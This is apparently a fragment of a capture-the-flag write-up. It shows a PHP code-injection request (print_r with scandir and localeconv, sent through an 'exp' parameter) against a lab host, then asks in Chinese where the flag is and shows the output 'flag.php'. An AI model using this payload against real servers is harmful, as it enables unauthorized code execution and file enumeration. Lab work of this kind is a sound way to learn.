 172.21.4.12:10031/?exp=print_r(next(array_reverse(scandir(pos(localeconv())))));
flag在哪里呢?
flag.php